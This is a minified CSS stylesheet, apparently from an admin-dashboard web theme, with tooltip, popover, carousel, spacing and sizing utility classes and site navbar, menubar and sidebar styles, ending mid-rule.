.tooltip-arrow,.tooltip-danger.tooltip-bottom .tooltip-arrow{border-top-color:#f96868}.tooltip-danger.bs-tether-element-attached-left .tooltip-arrow,.tooltip-danger.tooltip-left .tooltip-arrow{border-right-color:#f96868}.popover{padding:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.popover.bs-tether-element-attached-top>.popover-arrow:after,.popover.popover-bottom>.popover-arrow:after{border-bottom-color:#f3f7f9}.popover-primary .popover-title{color:#fff;border-color:#62a8ea;background-color:#62a8ea}.popover-primary.bs-tether-element-attached-top .popover-arrow,.popover-primary.popover-bottom .popover-arrow{border-bottom-color:#62a8ea}.popover-primary.bs-tether-element-attached-top .popover-arrow:after,.popover-primary.popover-bottom .popover-arrow:after{border-bottom-color:#62a8ea}.popover-success .popover-title{color:#fff;border-color:#46be8a;background-color:#46be8a}.popover-success.bs-tether-element-attached-top .popover-arrow,.popover-success.popover-bottom .popover-arrow{border-bottom-color:#46be8a}.popover-success.bs-tether-element-attached-top .popover-arrow:after,.popover-success.popover-bottom .popover-arrow:after{border-bottom-color:#46be8a}.popover-info .popover-title{color:#fff;border-color:#57c7d4;background-color:#57c7d4}.popover-info.bs-tether-element-attached-top .popover-arrow,.popover-info.popover-bottom .popover-arrow{border-bottom-color:#57c7d4}.popover-info.bs-tether-element-attached-top .popover-arrow:after,.popover-info.popover-bottom .popover-arrow:after{border-bottom-color:#57c7d4}.popover-warning .popover-title{color:#fff;border-color:#f2a654;background-color:#f2a654}.popover-warning.bs-tether-element-attached-top .popover-arrow,.popover-warning.popover-bottom .popover-arrow{border-bottom-color:#f2a654}.popover-warning.bs-tether-element-attached-top .popover-arrow:after,.popover-warning.popover-bottom .popover-arrow:after{border-bottom-color:#f2a654}.popover-danger .popover-title{color:#fff;border-color:#f96868;background-color:#f96868}.popover-danger.bs-tether-element-attached-top .popover-arrow,.popover-danger.popover-bottom .popover-arrow{border-bottom-color:#f96868}.popover-danger.bs-tether-element-attached-top .popover-arrow:after,.popover-danger.popover-bottom .popover-arrow:after{border-bottom-color:#f96868}.carousel-control{min-width:50px}.carousel-control:focus,.carousel-control:hover{opacity:.4}.carousel-control .icon{position:absolute;z-index:5;top:50%;display:inline-block;width:16px;height:16px;margin-top:-8px}.carousel-control.left .icon{left:50%;margin-left:-8px}.carousel-control.right .icon{right:50%;margin-right:-8px}.carousel-caption h1,.carousel-caption h2,.carousel-caption h3,.carousel-caption h4,.carousel-caption h5,.carousel-caption h6{color:inherit}.carousel-indicators{margin-bottom:0}.carousel-indicators li{margin:3px;border:none;background-color:rgba(255,255,255,.3)}.carousel-indicators .active{width:10px;height:10px;margin:3px}.carousel-indicators-scaleup li{-webkit-transition:-webkit-transform .3s ease 0s,background-color .3s ease 0s;-o-transition:-o-transform .3s ease 0s,background-color .3s ease 0s;transition:transform .3s ease 0s,background-color .3s ease 0s;border:none}.carousel-indicators-scaleup .active{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}.carousel-indicators-fillin li{-webkit-transition:-webkit-box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;background-color:transparent;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset}.carousel-indicators-fillin .active{-webkit-box-shadow:0 0 0 8px #fff inset;box-shadow:0 0 0 8px #fff inset}.carousel-indicators-fall li{position:relative;-webkit-transition:-webkit-transform .3s ease 0s,background-color .3s ease 0s;-o-transition:-o-transform .3s ease 0s,background-color .3s ease 0s;transition:transform .3s ease 0s,background-color .3s ease 0s}.carousel-indicators-fall li:after{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;content:'';-webkit-transition:opacity .3s ease 0s,visibility 0s ease .3s;-o-transition:opacity .3s ease 0s,visibility 0s ease .3s;transition:opacity .3s ease 0s,visibility 0s ease .3s;-webkit-transform:translate(0,-200%);-ms-transform:translate(0,-200%);-o-transform:translate(0,-200%);transform:translate(0,-200%);opacity:0;border-radius:50%;background-color:rgba(0,0,0,.3)}.carousel-indicators-fall .active{-webkit-transform:translate(0,200%);-ms-transform:translate(0,200%);-o-transform:translate(0,200%);transform:translate(0,200%);background-color:transparent}.carousel-indicators-fall .active:after{visibility:visible;-webkit-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;opacity:1}@media (min-width:768px){.carousel-control .icon{font-size:24px;width:24px;height:24px;margin-top:-12px}.carousel-control.left .icon{margin-left:-12px}.carousel-control.right .icon{margin-right:-12px}}.vertical-align{font-size:0}.vertical-align:before{display:inline-block;height:100%;content:'';vertical-align:middle}.vertical-align-bottom,.vertical-align-middle{font-size:1rem;display:inline-block;max-width:100%}.vertical-align-middle{vertical-align:middle}.vertical-align-bottom{vertical-align:bottom}.inline{display:inline!important}.inline-block{display:inline-block!important}.block{display:block!important}.text-break{white-space:normal;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-ms-hyphens:auto}.text-top{vertical-align:top!important}.text-middle{vertical-align:middle!important}.text-bottom{vertical-align:bottom!important}.font-weight-unset{font-weight:unset!important}.font-weight-100{font-weight:100!important}.font-weight-200{font-weight:200!important}.font-weight-300{font-weight:300!important}.font-weight-400{font-weight:400!important}.font-weight-500{font-weight:500!important}.font-weight-600{font-weight:600!important}.font-weight-700{font-weight:700!important}.font-weight-800{font-weight:800!important}.font-weight-900{font-weight:900!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-medium{font-weight:500!important}.font-weight-bold{font-weight:700!important}.font-size-0{font-size:0!important}.font-size-10{font-size:10px!important}.font-size-12{font-size:12px!important}.font-size-14{font-size:14px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20{font-size:20px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-30{font-size:30px!important}.font-size-40{font-size:40px!important}.font-size-50{font-size:50px!important}.font-size-60{font-size:60px!important}.font-size-70{font-size:70px!important}.font-size-80{font-size:80px!important}.w-50{width:50px!important}.w-100{width:100px!important}.w-120{width:120px!important}.w-150{width:150px!important}.w-200{width:200px!important}.w-250{width:250px!important}.w-300{width:300px!important}.w-350{width:350px!important}.w-400{width:400px!important}.w-450{width:450px!important}.w-500{width:500px!important}@media (max-width:479px){.w-xs-50{width:50px!important}.w-xs-100{width:100px!important}.w-xs-120{width:120px!important}.w-xs-150{width:150px!important}.w-xs-200{width:200px!important}.w-xs-250{width:250px!important}.w-xs-300{width:300px!important}.w-xs-350{width:350px!important}.w-xs-400{width:400px!important}.w-xs-450{width:450px!important}.w-xs-500{width:500px!important}.w-xs-100pc{width:100%!important}}@media (min-width:480px) and (max-width:767px){.w-sm-50{width:50px!important}.w-sm-100{width:100px!important}.w-sm-120{width:120px!important}.w-sm-150{width:150px!important}.w-sm-200{width:200px!important}.w-sm-250{width:250px!important}.w-sm-300{width:300px!important}.w-sm-350{width:350px!important}.w-sm-400{width:400px!important}.w-sm-450{width:450px!important}.w-sm-500{width:500px!important}.w-sm-100pc{width:100%!important}}@media (min-width:768px) and (max-width:991px){.w-md-50{width:50px!important}.w-md-100{width:100px!important}.w-md-120{width:120px!important}.w-md-150{width:150px!important}.w-md-200{width:200px!important}.w-md-250{width:250px!important}.w-md-300{width:300px!important}.w-md-350{width:350px!important}.w-md-400{width:400px!important}.w-md-450{width:450px!important}.w-md-500{width:500px!important}.w-md-100pc{width:100%!important}}@media (min-width:992px) and (max-width:1199px){.w-lg-50{width:50px!important}.w-lg-100{width:100px!important}.w-lg-120{width:120px!important}.w-lg-150{width:150px!important}.w-lg-200{width:200px!important}.w-lg-250{width:250px!important}.w-lg-300{width:300px!important}.w-lg-350{width:350px!important}.w-lg-400{width:400px!important}.w-lg-450{width:450px!important}.w-lg-500{width:500px!important}}@media (min-width:1200px) and (max-width:1599px){.w-xl-50{width:50px!important}.w-xl-100{width:100px!important}.w-xl-120{width:120px!important}.w-xl-150{width:150px!important}.w-xl-200{width:200px!important}.w-xl-250{width:250px!important}.w-xl-300{width:300px!important}.w-xl-350{width:350px!important}.w-xl-400{width:400px!important}.w-xl-450{width:450px!important}.w-xl-500{width:500px!important}}.h-50{height:50px!important}.h-100{height:100px!important}.h-120{height:120px!important}.h-150{height:150px!important}.h-200{height:200px!important}.h-250{height:250px!important}.h-300{height:300px!important}.h-350{height:350px!important}.h-400{height:400px!important}.h-450{height:450px!important}.h-500{height:500px!important}@media (max-width:479px){.h-xs-50{height:50px!important}.h-xs-100{height:100px!important}.h-xs-120{height:120px!important}.h-xs-150{height:150px!important}.h-xs-200{height:200px!important}.h-xs-250{height:250px!important}.h-xs-300{height:300px!important}.h-xs-350{height:350px!important}.h-xs-400{height:400px!important}.h-xs-450{height:450px!important}.h-xs-500{height:500px!important}}@media (min-width:480px) and (max-width:767px){.h-sm-50{height:50px!important}.h-sm-100{height:100px!important}.h-sm-120{height:120px!important}.h-sm-150{height:150px!important}.h-sm-200{height:200px!important}.h-sm-250{height:250px!important}.h-sm-300{height:300px!important}.h-sm-350{height:350px!important}.h-sm-400{height:400px!important}.h-sm-450{height:450px!important}.h-sm-500{height:500px!important}}@media (min-width:768px) and (max-width:991px){.h-md-50{height:50px!important}.h-md-100{height:100px!important}.h-md-120{height:120px!important}.h-md-150{height:150px!important}.h-md-200{height:200px!important}.h-md-250{height:250px!important}.h-md-300{height:300px!important}.h-md-350{height:350px!important}.h-md-400{height:400px!important}.h-md-450{height:450px!important}.h-md-500{height:500px!important}}@media (min-width:992px) and (max-width:1199px){.h-lg-50{height:50px!important}.h-lg-100{height:100px!important}.h-lg-120{height:120px!important}.h-lg-150{height:150px!important}.h-lg-200{height:200px!important}.h-lg-250{height:250px!important}.h-lg-300{height:300px!important}.h-lg-350{height:350px!important}.h-lg-400{height:400px!important}.h-lg-450{height:450px!important}.h-lg-500{height:500px!important}}@media (min-width:1200px) and (max-width:1599px){.h-xl-50{height:50px!important}.h-xl-100{height:100px!important}.h-xl-120{height:120px!important}.h-xl-150{height:150px!important}.h-xl-200{height:200px!important}.h-xl-250{height:250px!important}.h-xl-300{height:300px!important}.h-xl-350{height:350px!important}.h-xl-400{height:400px!important}.h-xl-450{height:450px!important}.h-xl-500{height:500px!important}}.h-full{height:100%!important}.w-full{width:100%!important}.m-0,.m-a-0{margin:0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-3,.m-a-3{margin:3px!important}.m-t-3{margin-top:3px!important}.m-r-3{margin-right:3px!important}.m-b-3{margin-bottom:3px!important}.m-l-3{margin-left:3px!important}.m-x-3{margin-right:3px!important;margin-left:3px!important}.m-y-3{margin-top:3px!important;margin-bottom:3px!important}.m-5,.m-a-5{margin:5px!important}.m-t-5{margin-top:5px!important}.m-r-5{margin-right:5px!important}.m-b-5{margin-bottom:5px!important}.m-l-5{margin-left:5px!important}.m-x-5{margin-right:5px!important;margin-left:5px!important}.m-y-5{margin-top:5px!important;margin-bottom:5px!important}.m-10,.m-a-10{margin:10px!important}.m-t-10{margin-top:10px!important}.m-r-10{margin-right:10px!important}.m-b-10{margin-bottom:10px!important}.m-l-10{margin-left:10px!important}.m-x-10{margin-right:10px!important;margin-left:10px!important}.m-y-10{margin-top:10px!important;margin-bottom:10px!important}.m-15,.m-a-15{margin:15px!important}.m-t-15{margin-top:15px!important}.m-r-15{margin-right:15px!important}.m-b-15{margin-bottom:15px!important}.m-l-15{margin-left:15px!important}.m-x-15{margin-right:15px!important;margin-left:15px!important}.m-y-15{margin-top:15px!important;margin-bottom:15px!important}.m-20,.m-a-20{margin:20px!important}.m-t-20{margin-top:20px!important}.m-r-20{margin-right:20px!important}.m-b-20{margin-bottom:9px!important}.m-l-20{margin-left:20px!important}.m-x-20{margin-right:20px!important;margin-left:20px!important}.m-y-20{margin-top:20px!important;margin-bottom:20px!important}.m-25,.m-a-25{margin:25px!important}.m-t-25{margin-top:25px!important}.m-r-25{margin-right:25px!important}.m-b-25{margin-bottom:25px!important}.m-l-25{margin-left:25px!important}.m-x-25{margin-right:25px!important;margin-left:25px!important}.m-y-25{margin-top:25px!important;margin-bottom:25px!important}.m-30,.m-a-30{margin:30px!important}.m-t-30{margin-top:30px!important}.m-r-30{margin-right:30px!important}.m-b-30{margin-bottom:30px!important}.m-l-30{margin-left:30px!important}.m-x-30{margin-right:30px!important;margin-left:30px!important}.m-y-30{margin-top:30px!important;margin-bottom:30px!important}.m-35,.m-a-35{margin:35px!important}.m-t-35{margin-top:35px!important}.m-r-35{margin-right:35px!important}.m-b-35{margin-bottom:35px!important}.m-l-35{margin-left:35px!important}.m-x-35{margin-right:35px!important;margin-left:35px!important}.m-y-35{margin-top:35px!important;margin-bottom:35px!important}.m-40,.m-a-40{margin:40px!important}.m-t-40{margin-top:40px!important}.m-r-40{margin-right:40px!important}.m-b-40{margin-bottom:40px!important}.m-l-40{margin-left:40px!important}.m-x-40{margin-right:40px!important;margin-left:40px!important}.m-y-40{margin-top:40px!important;margin-bottom:40px!important}.m-45,.m-a-45{margin:45px!important}.m-t-45{margin-top:45px!important}.m-r-45{margin-right:45px!important}.m-b-45{margin-bottom:45px!important}.m-l-45{margin-left:45px!important}.m-x-45{margin-right:45px!important;margin-left:45px!important}.m-y-45{margin-top:45px!important;margin-bottom:45px!important}.m-50,.m-a-50{margin:50px!important}.m-t-50{margin-top:50px!important}.m-r-50{margin-right:50px!important}.m-b-50{margin-bottom:50px!important}.m-l-50{margin-left:50px!important}.m-x-50{margin-right:50px!important;margin-left:50px!important}.m-y-50{margin-top:50px!important;margin-bottom:50px!important}.m-60,.m-a-60{margin:60px!important}.m-t-60{margin-top:60px!important}.m-r-60{margin-right:60px!important}.m-b-60{margin-bottom:60px!important}.m-l-60{margin-left:60px!important}.m-x-60{margin-right:60px!important;margin-left:60px!important}.m-y-60{margin-top:60px!important;margin-bottom:60px!important}.m-70,.m-a-70{margin:70px!important}.m-t-70{margin-top:70px!important}.m-r-70{margin-right:70px!important}.m-b-70{margin-bottom:70px!important}.m-l-70{margin-left:70px!important}.m-x-70{margin-right:70px!important;margin-left:70px!important}.m-y-70{margin-top:70px!important;margin-bottom:70px!important}.m-80,.m-a-80{margin:80px!important}.m-t-80{margin-top:80px!important}.m-r-80{margin-right:80px!important}.m-b-80{margin-bottom:80px!important}.m-l-80{margin-left:80px!important}.m-x-80{margin-right:80px!important;margin-left:80px!important}.m-y-80{margin-top:80px!important;margin-bottom:80px!important}.p-0,.p-a-0{padding:0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-3,.p-a-3{padding:3px!important}.p-t-3{padding-top:3px!important}.p-r-3{padding-right:3px!important}.p-b-3{padding-bottom:3px!important}.p-l-3{padding-left:3px!important}.p-x-3{padding-right:3px!important;padding-left:3px!important}.p-y-3{padding-top:3px!important;padding-bottom:3px!important}.p-5,.p-a-5{padding:5px!important}.p-t-5{padding-top:5px!important}.p-r-5{padding-right:5px!important}.p-b-5{padding-bottom:5px!important}.p-l-5{padding-left:5px!important}.p-x-5{padding-right:5px!important;padding-left:5px!important}.p-y-5{padding-top:5px!important;padding-bottom:5px!important}.p-10,.p-a-10{padding:10px!important}.p-t-10{padding-top:10px!important}.p-r-10{padding-right:10px!important}.p-b-10{padding-bottom:10px!important}.p-l-10{padding-left:10px!important}.p-x-10{padding-right:10px!important;padding-left:10px!important}.p-y-10{padding-top:10px!important;padding-bottom:10px!important}.p-15,.p-a-15{padding:15px!important}.p-t-15{padding-top:15px!important}.p-r-15{padding-right:15px!important}.p-b-15{padding-bottom:15px!important}.p-l-15{padding-left:15px!important}.p-x-15{padding-right:15px!important;padding-left:15px!important}.p-y-15{padding-top:15px!important;padding-bottom:15px!important}.p-20,.p-a-20{padding:20px!important}.p-t-20{padding-top:20px!important}.p-r-20{padding-right:20px!important}.p-b-20{padding-bottom:20px!important}.p-l-20{padding-left:20px!important}.p-x-20{padding-right:20px!important;padding-left:20px!important}.p-y-20{padding-top:20px!important;padding-bottom:20px!important}.p-25,.p-a-25{padding:25px!important}.p-t-25{padding-top:25px!important}.p-r-25{padding-right:25px!important}.p-b-25{padding-bottom:25px!important}.p-l-25{padding-left:25px!important}.p-x-25{padding-right:25px!important;padding-left:25px!important}.p-y-25{padding-top:25px!important;padding-bottom:25px!important}.p-30,.p-a-30{padding:30px!important}.p-t-30{padding-top:30px!important}.p-r-30{padding-right:30px!important}.p-b-30{padding-bottom:30px!important}.p-l-30{padding-left:30px!important}.p-x-30{padding-right:30px!important;padding-left:30px!important}.p-y-30{padding-top:30px!important;padding-bottom:30px!important}.p-35,.p-a-35{padding:35px!important}.p-t-35{padding-top:35px!important}.p-r-35{padding-right:35px!important}.p-b-35{padding-bottom:35px!important}.p-l-35{padding-left:35px!important}.p-x-35{padding-right:35px!important;padding-left:35px!important}.p-y-35{padding-top:35px!important;padding-bottom:35px!important}.p-40,.p-a-40{padding:40px!important}.p-t-40{padding-top:40px!important}.p-r-40{padding-right:40px!important}.p-b-40{padding-bottom:40px!important}.p-l-40{padding-left:40px!important}.p-x-40{padding-right:40px!important;padding-left:40px!important}.p-y-40{padding-top:40px!important;padding-bottom:40px!important}.p-45,.p-a-45{padding:45px!important}.p-t-45{padding-top:45px!important}.p-r-45{padding-right:45px!important}.p-b-45{padding-bottom:45px!important}.p-l-45{padding-left:45px!important}.p-x-45{padding-right:45px!important;padding-left:45px!important}.p-y-45{padding-top:45px!important;padding-bottom:45px!important}.p-50,.p-a-50{padding:50px!important}.p-t-50{padding-top:50px!important}.p-r-50{padding-right:50px!important}.p-b-50{padding-bottom:50px!important}.p-l-50{padding-left:50px!important}.p-x-50{padding-right:50px!important;padding-left:50px!important}.p-y-50{padding-top:50px!important;padding-bottom:50px!important}.p-60,.p-a-60{padding:60px!important}.p-t-60{padding-top:60px!important}.p-r-60{padding-right:60px!important}.p-b-60{padding-bottom:60px!important}.p-l-60{padding-left:60px!important}.p-x-60{padding-right:60px!important;padding-left:60px!important}.p-y-60{padding-top:60px!important;padding-bottom:60px!important}.p-70,.p-a-70{padding:70px!important}.p-t-70{padding-top:70px!important}.p-r-70{padding-right:70px!important}.p-b-70{padding-bottom:70px!important}.p-l-70{padding-left:70px!important}.p-x-70{padding-right:70px!important;padding-left:70px!important}.p-y-70{padding-top:70px!important;padding-bottom:70px!important}.p-80,.p-a-80{padding:80px!important}.p-t-80{padding-top:80px!important}.p-r-80{padding-right:80px!important}.p-b-80{padding-bottom:80px!important}.p-l-80{padding-left:80px!important}.p-x-80{padding-right:80px!important;padding-left:80px!important}.p-y-80{padding-top:80px!important;padding-bottom:80px!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}@media (max-width:767px){.m-xs-0{margin:0!important}}@media (min-width:768px){.m-sm-0{margin:0!important}}@media (min-width:992px){.m-md-0{margin:0!important}}@media (min-width:1200px){.m-lg-0{margin:0!important}}@media (min-width:1600px){.m-xl-0{margin:0!important}}@media (max-width:767px){.p-xs-0{padding:0!important}}@media (min-width:768px){.p-sm-0{padding:0!important}}@media (min-width:992px){.p-md-0{padding:0!important}}@media (min-width:1200px){.p-lg-0{padding:0!important}}@media (min-width:1600px){.p-xl-0{padding:0!important}}.pos-f-t{position:fixed;z-index:1500;top:0;right:0;left:0}
/*site.min.css*/
@charset "UTF-8";
body{font-size:1.23rem;line-height:1.571429;font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Roboto,Arial,sans-serif;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Roboto,Arial,sans-serif}.site-navbar{background-color:#62a8ea}.site-navbar .navbar-header{color:#fff;background-color:transparent}.site-navbar .navbar-header .navbar-toggler{color:#fff}.site-navbar .navbar-header .hamburger .hamburger-bar,.site-navbar .navbar-header .hamburger::after,.site-navbar .navbar-header .hamburger::before{background-color:#fff}.site-navbar .navbar-header .navbar-brand{font-family:Roboto,sans-serif;color:#fff;cursor:pointer}@media (min-width:768px){.site-navbar .navbar-header{width:260px}}.site-navbar .navbar-container{background-color:#fff}@media (min-width:768px){.site-navbar .navbar-container{margin-left:260px}}.site-navbar.navbar-inverse .navbar-container{background-color:transparent}body,html{height:100%}.site-menubar{position:fixed;top:66.01px;z-index:1400;height:100%;height:-webkit-calc(100% - 66.01px);height:calc(100% - 66.01px);font-family:Roboto,sans-serif;color:rgba(163,175,183,.9);background:#263238;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.08);box-shadow:0 2px 4px rgba(0,0,0,.08)}.site-menubar-body{height:100%;height:-webkit-calc(100% - 76px);height:calc(100% - 76px)}.site-menubar ul{padding:0;margin:0;list-style:none}.site-menubar a{outline:0}.site-menubar a:focus,.site-menubar a:hover{text-decoration:none}.site-menubar.site-menubar-light{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.08);box-shadow:0 2px 4px rgba(0,0,0,.08)}.site-menubar.site-menubar-light .scrollable-inverse.scrollable .scrollable-bar-handle{background:rgba(163,175,183,.6)}.site-menubar-section{padding:0 30px;margin-top:50px;margin-bottom:50px}.site-menubar-section>h4,.site-menubar-section>h5{color:#76838f}.site-menubar-section .progress:last-child{margin-bottom:0}.site-menubar-footer{position:fixed;bottom:0;z-index:1400;display:block}.site-menubar-footer>a{display:block;float:left;width:33.333333%;height:76px;padding:26px 0;font-size:16px;color:#76838f;text-align:center;background-color:#21292e}.site-menubar-footer>a:focus,.site-menubar-footer>a:hover{background-color:#1e2427}.site-menubar-light .site-menubar-footer>a{background-color:#e4eaec}.site-menubar-light .site-menubar-footer>a:focus,.site-menubar-light .site-menubar-footer>a:hover{background-color:#d5dee1}.site-menu{padding-bottom:20px;overflow-y:hidden;font-size:14px}.site-menu-item>a{white-space:nowrap;cursor:pointer}.site-menu-icon{display:inline-block;vertical-align:middle;width:1em;text-align:center}.site-menu-title{display:inline-block;max-width:160px;vertical-align:middle;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.site-menu-arrow{font-family:"Web Icons";-webkit-transition:-webkit-transform .15s;-o-transition:-o-transform .15s;transition:transform .15s;position:relative;display:inline-block;font-style:normal;font-weight:400;text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.site-menu-arrow::before{content:""}.site-menu-arrow,.site-menu-badge,.site-menu-label{position:absolute;right:30px;display:inline-block;vertical-align:middle}.site-menu .tag{padding:2px 5px 3px;font-size:.858rem;font-weight:400}.site-menu-item{position:relative;white-space:nowrap}.site-menu-item a{display:block;color:rgba(163,175,183,.9)}.site-menu-item.is-hidden{opacity:0}.site-menu-item.is-shown{opacity:1}.site-menu>.site-menu-item{padding:0}.site-menu>.site-menu-item.open{background:#242f35}.site-menu>.site-menu-item.open>a{color:#fff;background:0 0}.site-menu>.site-menu-item.open.hover>a{background:0 0}.site-menu>.site-menu-item.hover>a,.site-menu>.site-menu-item:hover>a{color:rgba(255,255,255,.8);background-color:rgba(255,255,255,.02)}.site-menu>.site-menu-item.active{background:#242f35;border-top:1px solid rgba(0,0,0,.04);border-bottom:1px solid rgba(0,0,0,.04)}.site-menu>.site-menu-item.active>a{color:#fff;background:0 0}.site-menu>.site-menu-item.active.hover>a{background:0 0}.site-menu .site-menu-sub{padding:5px 0;margin:0;font-size:14px;background:0 0}.site-menu .site-menu-sub .site-menu-item{line-height:34px;color:rgba(163,175,183,.9);background:0 0}.site-menu .site-menu-sub .site-menu-item.has-sub{border-top:1px solid transparent;border-bottom:1px solid transparent}.site-menu .site-menu-sub .site-menu-item>a{padding:0 30px}.site-menu .site-menu-sub .site-menu-item.open{background:rgba(0,0,0,.06)}.site-menu .site-menu-sub .site-menu-item.open>a{color:#fff}.site-menu .site-menu-sub .site-menu-item.open.hover>a{background-color:transparent}.site-menu .site-menu-sub .site-menu-item.hover>a,.site-menu .site-menu-sub .site-menu-item:hover>a{color:rgba(255,255,255,.8);background-color:rgba(255,255,255,.02)}.site-menu .site-menu-sub .site-menu-item.active{background:rgba(0,0,0,.06)}.site-menu .site-menu-sub .site-menu-item.active>a{color:#fff}.site-menu .site-menu-sub .site-menu-item.active.hover>a{background-color:transparent}.site-menubar-light .site-menu-item a{color:rgba(118,131,143,.9)}.site-menubar-light .site-menu-item.hover>a,.site-menubar-light .site-menu-item:hover>a{background:0 0}.site-menubar-light .site-menu>.site-menu-item.open{background:rgba(53,131,202,.05)}.site-menubar-light .site-menu>.site-menu-item.open>a{color:#62a8ea}.site-menubar-light .site-menu>.site-menu-item.hover,.site-menubar-light .site-menu>.site-menu-item:hover{background-color:rgba(53,131,202,.05)}.site-menubar-light .site-menu>.site-menu-item.hover>a,.site-menubar-light .site-menu>.site-menu-item:hover>a{color:#62a8ea}.site-menubar-light .site-menu>.site-menu-item.active{background:rgba(53,131,202,.05)}.site-menubar-light .site-menu>.site-menu-item.active>a{color:#62a8ea}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.open{background:rgba(53,131,202,.03)}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.open>a{color:#62a8ea}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.hover,.site-menubar-light .site-menu .site-menu-sub .site-menu-item:hover{background-color:rgba(53,131,202,.03)}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.hover>a,.site-menubar-light .site-menu .site-menu-sub .site-menu-item:hover>a{color:#62a8ea}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.hover.open,.site-menubar-light .site-menu .site-menu-sub .site-menu-item:hover.open{background-color:rgba(53,131,202,.03)}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.active{background:rgba(53,131,202,.03)}.site-menubar-light .site-menu .site-menu-sub .site-menu-item.active>a{color:#62a8ea}.site-gridmenu{position:fixed;top:66.01px;bottom:0;padding:20px 0;background-color:#263238;z-index:1500;opacity:0;visibility:hidden}.js>.site-gridmenu{-webkit-transition:opacity .5s ease 0s,visibility 0s;-o-transition:opacity .5s ease 0s,visibility 0s;transition:opacity .5s ease 0s,visibility 0s}.site-gridmenu-active>.site-gridmenu{opacity:1;visibility:visible;-webkit-transition:opacity .5s ease 0s;-o-transition:opacity .5s ease 0s;transition:opacity .5s ease 0s}.site-gridmenu-active>.site-gridmenu ul{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}.site-gridmenu ul{margin:0;padding:0;list-style:none;opacity:.4;-webkit-transform:translateY(-25%) rotateX(35deg);transform:translateY(-25%) rotateX(35deg);-webkit-transition:-webkit-transform .5s ease 0s,opacity .5s ease 0s;-o-transition:-o-transform .5s ease 0s,opacity .5s ease 0s;transition:transform .5s ease 0s,opacity .5s ease 0s}.site-gridmenu li{float:left;width:50%;text-align:center}.site-gridmenu li>a{display:block;padding:30px 15px;color:#a3afb7}.site-gridmenu li .icon{display:block;margin-bottom:10px;font-size:32px}.site-gridmenu li:hover>a{color:#fff;cursor:pointer;text-decoration:none;background-color:rgba(255,255,255,.02)}body.site-gridmenu-active{overflow:hidden}.site-gridmenu-toggle:after{opacity:0;font-family:"Web Icons";font-size:1rem;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;position:relative;display:inline-block;font-style:normal;font-weight:400;text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);position:relative;right:-3px;top:-1px;content:""}.site-gridmenu-active .site-gridmenu-toggle:after{opacity:1}.site-sidebar{z-index:1210}.site-sidebar.slidePanel{-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);box-shadow:0 0 8px 0 rgba(0,0,0,.2)}.site-sidebar.slidePanel.slidePanel-left,.site-sidebar.slidePanel.slidePanel-right{width:300px;overflow:hidden}.site-sidebar-content{height:100%}.site-sidebar-nav.nav-tabs{width:100%}.site-sidebar-nav.nav-tabs>.nav-item{display:table-cell;float:none;width:1%}.site-sidebar-nav.nav-tabs>.nav-item>.nav-link{padding:0;font-size:16px;line-height:90px;text-align:center}.site-sidebar-nav.nav-tabs>.nav-item>.nav-link>.icon{margin-right:0}.site-sidebar-tab-content{height:100%;height:-webkit-calc(100% - 90px);height:calc(100% - 90px)}.site-sidebar-tab-content>.tab-pane{height:100%;padding:20px 30px}.site-sidebar-tab-content>.tab-pane.scrollable{padding:0}.site-sidebar-tab-content>.tab-pane .scrollable-content{padding:20px 30px}.site-sidebar-tab-content>.tab-pane .list-group{margin-right:-30px;margin-left:-30px}.site-sidebar-tab-content>.tab-pane .list-group>.list-group-item{padding-right:30px;padding-left:30px}.site-sidebar .conversation{position:absolute;top:0;right:-100%;z-index:1700;width:100%;height:100%;background-color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.site-sidebar .conversation.active{right:0}.site-sidebar .conversation-header{border-bottom:1px solid #e4eaec}.site-sidebar .conversation-header>*{padding:0 30px;margin:0;line-height:90px}.site-sidebar 